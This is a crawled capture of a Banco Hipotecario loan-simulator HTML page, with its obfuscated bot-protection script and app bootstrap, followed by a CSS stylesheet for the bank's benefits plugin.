

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuhogar.hipotecario.com.ar/simulador-prestamo
body_size: 7270
content:
<!doctype html><html lang="es"><head>
<script type="text/javascript">
(function(){
window["loaderConfig"] = "/TSPD/?type=20";
})();

</script>

<script type="text/javascript" src="/TSPD/?type=18"></script>

<APM_DO_NOT_TOUCH>

<script type="text/javascript">
(function(){
window.iQF=!!window.iQF;try{(function(){(function(){})();var zo=39;try{var Zo,_o,Io=z(122)?1:0,lo=z(991)?1:0,oO=z(783)?1:0;for(var jO=(z(860),0);jO<_o;++jO)Io+=(z(564),2),lo+=(z(526),2),oO+=z(745)?3:1;Zo=Io+lo+oO;window.Lj===Zo&&(window.Lj=++Zo)}catch(JO){window.Lj=Zo}var lO=!0;function oz(O){var Z=58;!O||document[I(Z,176,163,173,163,156,163,166,163,174,179,141,174,155,174,159)]&&document[s(Z,176,163,173,163,156,163,166,163,174,179,141,174,155,174,159)]!==s(Z,176,163,173,163,156,166,159)||(lO=!1);return lO}
function I(O){var Z=arguments.length,S=[],J=1;while(J<Z)S[J-1]=arguments[J++]-O;return String.fromCharCode.apply(String,S)}function s(O){var Z=arguments.length,S=[];for(var J=1;J<Z;++J)S.push(arguments[J]-O);return String.fromCharCode.apply(String,S)}function Oz(){}oz(window[Oz[s(zo,149,136,148,140)]]===Oz);oz(typeof ie9rgb4!==s(zo,141,156,149,138,155,144,150,149));oz(RegExp("\x3c")[_(1372166,zo)](function(){return"\x3c"})&!RegExp(_(42850,zo))[_(1372166,zo)](function(){return"'x3'+'d';"}));
var Zz=window[I(zo,136,155,155,136,138,143,108,157,140,149,155)]||RegExp(I(zo,148,150,137,144,163,136,149,139,153,150,144,139),_(-21,zo))[_(1372166,zo)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Sz=+new Date+(z(209)?6E5:416525),_z,jz,Jz,Lz=window[s(zo,154,140,155,123,144,148,140,150,156,155)],OZ=Zz?z(458)?3E4:15351:z(978)?6E3:8686;
document[s(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)]&&document[I(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)](I(zo,157,144,154,144,137,144,147,144,155,160,138,143,136,149,142,140),function(O){var Z=24;document[s(Z,142,129,139,129,122,129,132,129,140,145,107,140,121,140,125)]&&(document[s(Z,142,129,139,129,122,129,132,129,140,145,107,140,121,140,125)]===_(1058781959,Z)&&O[s(Z,129,139,108,138,141,139,140,125,124)]?Jz=!0:document[s(Z,142,129,139,129,
122,129,132,129,140,145,107,140,121,140,125)]===_(68616527642,Z)&&(_z=+new Date,Jz=!1,zZ()))});function zZ(){if(!document[I(25,138,142,126,139,146,108,126,133,126,124,141,136,139)])return!0;var O=+new Date;if(O>Sz&&(z(569)?6E5:436384)>O-_z)return oz(!1);var Z=oz(jz&&!Jz&&_z+OZ<O);_z=O;jz||(jz=!0,Lz(function(){jz=!1},z(483)?1:0));return Z}zZ();var ZZ=[z(772)?17795081:25322607,z(810)?27611931586:2147483647,z(588)?1558153217:1115036358];function _(O,Z){O+=Z;return O.toString(36)}
function SZ(O){var Z=43;O=typeof O===s(Z,158,159,157,148,153,146)?O:O[s(Z,159,154,126,159,157,148,153,146)](z(512)?36:18);var S=window[O];if(!S||!S[I(Z,159,154,126,159,157,148,153,146)])return;var J=""+S;window[O]=function(O,Z){jz=!1;return S(O,Z)};window[O][s(Z,159,154,126,159,157,148,153,146)]=function(){return J}}for(var _Z=(z(84),0);_Z<ZZ[_(1294399166,zo)];++_Z)SZ(ZZ[_Z]);oz(!1!==window[s(zo,144,120,109)]);window.oI=window.oI||{};window.oI.O_s="[base64]";
function IZ(O){var Z=+new Date,S;!document[I(35,148,152,136,149,156,118,136,143,136,134,151,146,149,100,143,143)]||Z>Sz&&(z(375)?6E5:870433)>Z-_z?S=oz(!1):(S=oz(jz&&!Jz&&_z+OZ<Z),_z=Z,jz||(jz=!0,Lz(function(){jz=!1},z(746)?1:0)));return!(arguments[O]^S)}function z(O){return 995>O}
(function(){var O=/(\A([0-9a-f]{1,4}:){1,6}(:[0-9a-f]{1,4}){1,1}\Z)|(\A(([0-9a-f]{1,4}:){1,7}|:):\Z)|(\A:(:[0-9a-f]{1,4}){1,7}\Z)/ig,Z=document.getElementsByTagName("head")[0],S=[];Z&&(Z=Z.innerHTML.slice(0,1E3));while(Z=O.exec(""))S.push(Z)})();})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};

})();

</script>
</APM_DO_NOT_TOUCH>

<script type="text/javascript" src="/TSPD/0822dcd86eab2000f9d11e61977a05c0642727f529f11fed6db63e090b8d78d360fad3dc1288d5cc?type=17"></script>
<meta charset="utf-8"/><link rel="icon" href="/hipotecario.ico"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><link rel="manifest" href="/manifest.json"/><meta name="theme-color" content="#F37320"/><meta name="msapplication-TileColor" content="#F37320"/><meta name="msapplication-navbutton-color" content="#F37320"/><meta name="apple-mobile-web-app-status-bar-style" content="#F37320"/><link rel="apple-touch-icon" href="/images/icons/icon-192x192.png"/><meta name="google" content="notranslate"/><link rel="preconnect" href="//fonts.googleapis.com" crossorigin/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/icon?family=Material+Icons:300,400,500" rel="stylesheet"/><script async="async" src="https://www.googletagmanager.com/gtm.js?id=GTM-NZN8BML&gtm_cookies_win=x"></script><title>Tu Hogar - Banco Hipotecario</title><link href="/static/css/2.f88d86d1.chunk.css" rel="stylesheet"><link href="/static/css/main.46dd2dda.chunk.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"></div><script>!function(e){function t(t){for(var n,i,l=t[0],a=t[1],p=t[2],c=0,s=[];c<l.length;c++)i=l[c],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&s.push(o[i][0]),o[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(f&&f(t);s.length;)s.shift()();return u.push.apply(u,p||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,l=1;l<r.length;l++){var a=r[l];0!==o[a]&&(n=!1)}n&&(u.splice(t--,1),e=i(i.s=r[0]))}return e}var n={},o={1:0},u=[];function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=n,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/";var l=this["webpackJsonpph-digital-web"]=this["webpackJsonpph-digital-web"]||[],a=l.push.bind(l);l.push=t,l=l.slice();for(var p=0;p<l.length;p++)t(l[p]);var f=a;r()}([])</script><script src="/static/js/2.f6052d0e.chunk.js"></script><script src="/static/js/main.92990d80.chunk.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hipotecario.com.ar/wp-content/plugins/beneficios-hipotecario-2.3.2/assets/css/styles.css?ver=6.4.5
body_size: 7783
content:
.easy-autocomplete {
  width: 100% !important;
}

#header.sticky-header .header-main.sticky {
  box-shadow: none !important;
}

.sk-fading-circle {
  display: none;
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fading-circle .sk-circle:before {
  content: "";
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #333;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

* {
  margin: 0px;
  padding: 0px;
  box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

body .overlay {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(23, 18, 2, 0.6705882353);
  z-index: 9999;
  display: none;
}
body .overlay.active {
  display: block;
}
body .plugin-bh {
  font-size: 16px;
  margin-bottom: 50px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  min-height: 128px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding: 0px 30px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h1, body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h4 {
  color: #ffffff;
  padding: 0px;
  margin: 0px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h1 {
  font-size: 32px;
}
body .plugin-bh .plugin-bh__hero .plugin-bh__hero__content h4 {
  font-size: 10px !important;
  font-weight: normal;
  text-transform: uppercase;
}
body .plugin-bh .plugin-bh__main {
  padding: 0px 40px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main {
    padding: 0;
  }
}
body .plugin-bh .plugin-bh__main #cargarMas {
  background-color: #f17422;
  color: white;
  border-radius: 3rem;
  padding: 10px 15px;
  font-size: 1.1rem;
  font-weight: bold;
  border: none;
  margin-top: 2rem;
  transition: all 0.2s linear;
}
body .plugin-bh .plugin-bh__main #cargarMas:hover {
  background-color: #f3863e;
}
body .plugin-bh .plugin-bh__main .categorias__filtros {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 12px;
  margin-bottom: 20px;
  justify-content: center;
}
body .plugin-bh .plugin-bh__main .categorias__filtros button {
  padding: 15px;
  border-radius: 25px;
  border: 1px solid #DEDEDE;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 400;
  gap: 8px;
  background-color: white !important;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div {
  border: 1px solid #dee2e6;
  border-radius: 40px;
  padding: 10px 30px;
  position: relative;
  color: grey;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div::after {
  content: "x";
  position: absolute;
  right: 10px;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main .categorias__filtros > div::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  content: "\f00c";
  left: 10px;
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-wrap: nowrap;
  padding: 10px 0px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs {
  margin-bottom: 10px;
  max-width: 264px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--inputs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    column-gap: 30px;
    align-items: center;
    margin-bottom: 0;
    width: 100%;
    max-width: 552px;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs input {
  width: 100%;
  height: 56px;
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 8px;
  padding: 5px 20px;
  padding-left: 40px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs button {
  background: none;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs form {
  position: relative;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  max-height: 200px;
  display: none;
  position: absolute;
  width: 100%;
  z-index: 1;
  background: white;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar li {
  list-style: none;
  border-bottom: 1px solid rgba(128, 128, 128, 0.2784313725);
  padding: 0.5rem;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-autocompletar li:hover {
  background-color: #f17422;
  color: white;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #resultados-encontrados {
  font-size: 16px;
  color: rgb(88, 89, 91);
  margin-top: 23px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper {
  position: relative;
  margin-bottom: 10px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper i {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--inputs .wrapper {
    margin-bottom: 0px;
    order: 1;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--inputs #donde-buscando::placeholder {
  color: #eb6d0c;
  font-weight: bold;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns {
  display: flex;
  gap: 20px;
  align-items: center;
  justify-content: center;
  width: 100%;
  max-width: 54px;
  height: 56px;
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  background-color: white !important;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .text {
  display: none;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--btns .text {
    display: block;
  }
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--filter .filter__container--btns {
    max-width: 119px;
  }
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter {
  font-size: 16px;
  color: #606162;
  display: flex;
  align-items: center;
  gap: 17px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter i {
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--filter img {
  width: 28px;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--btns .btns--empty i {
  color: #eb6d0c;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--search .search--btn {
  display: flex;
  justify-content: end;
}
body .plugin-bh .plugin-bh__main--filter .filter__container--search .search--btn i {
  border: 1px solid rgba(128, 128, 128, 0.2784313725);
  border-radius: 50%;
  padding: 10px;
  color: grey;
}
body .plugin-bh .plugin-bh__main--categorias {
  margin-top: 20px;
  position: relative;
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter {
  position: fixed;
  top: 0;
  left: 0;
  width: 75%;
  left: -5000px;
  background-color: white;
  height: 95vh;
  padding: 50px 20px;
  z-index: 10000;
  overflow: auto;
  -webkit-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  -moz-box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  box-shadow: 45px 21px 49px 24px rgba(0, 0, 0, 0.27);
  transition: all 0.4s ease-in;
  border-radius: 10px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter {
    width: 40%;
  }
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter .buttonClose {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}
body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter.active {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.4s ease-in;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias #accordionPanelsFilter.active {
    left: 80%;
  }
}
body .plugin-bh .plugin-bh__main--categorias .menu__title {
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 24px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias .menu__title {
    font-size: 40px;
    margin-bottom: 48px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form {
  font-size: 14px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion .menu__ubicacion--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion .menu__ubicacion--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select {
  width: 100%;
  margin-bottom: 5px;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__ubicacion--inputs select option {
  color: #777 !important;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__rubros {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select {
  width: 100%;
  border: 1px solid #DEDEDE !important;
  border-radius: 8px;
  font-size: 16px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select.active {
  border-color: rgb(243, 115, 32) !important;
  border-width: 2px !important;
  color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__rubros--inputs select option {
  color: #777 !important;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__cliente {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox] {
  position: relative;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__cliente--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__medios {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__medios--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox] {
  position: relative;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__medios--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias {
  margin-bottom: 20px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__dias {
    margin-bottom: 28px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--title {
  font-weight: bold;
  margin-bottom: 8px;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .plugin-bh .plugin-bh__main--categorias form .menu__dias--title {
    font-size: 32px;
    margin-bottom: 16px;
  }
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 10px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox] {
  position: relative;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 3px;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .plugin-bh .plugin-bh__main--categorias form .menu__dias--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .plugin-bh .plugin-bh__main--categorias form input[type=submit] {
  width: 100%;
  border-radius: 8px;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle {
  display: none;
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
}
body .plugin-bh .plugin-bh__main--results .sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
